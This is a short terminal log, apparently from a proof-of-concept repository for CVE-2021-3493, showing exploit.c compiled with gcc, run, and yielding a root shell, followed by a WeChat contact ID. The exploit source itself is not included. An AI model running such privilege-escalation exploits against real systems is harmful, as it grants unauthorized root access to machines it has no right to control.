 cat@ubuntu:~/Desktop/CVE-2021-3493$ ll
total 12
drwxrwxr-x 2 cat cat 4096 Apr 21 22:43 ./
drwxr-xr-x 4 cat cat 4096 Apr 21 22:43 ../
-rw-r--r-- 1 cat cat 3560 Apr 21 21:10 exploit.c
cat@ubuntu:~/Desktop/CVE-2021-3493$ gcc exploit.c  -o exp
cat@ubuntu:~/Desktop/CVE-2021-3493$ ll
total 28
drwxrwxr-x 2 cat cat  4096 Apr 21 22:44 ./
drwxr-xr-x 4 cat cat  4096 Apr 21 22:43 ../
-rwxrwxr-x 1 cat cat 14032 Apr 21 22:44 exp*
-rw-r--r-- 1 cat cat  3560 Apr 21 21:10 exploit.c
cat@ubuntu:~/Desktop/CVE-2021-3493$ ./exp
bash-4.3# whoami
root
bash-4.3#
微信号: crowsec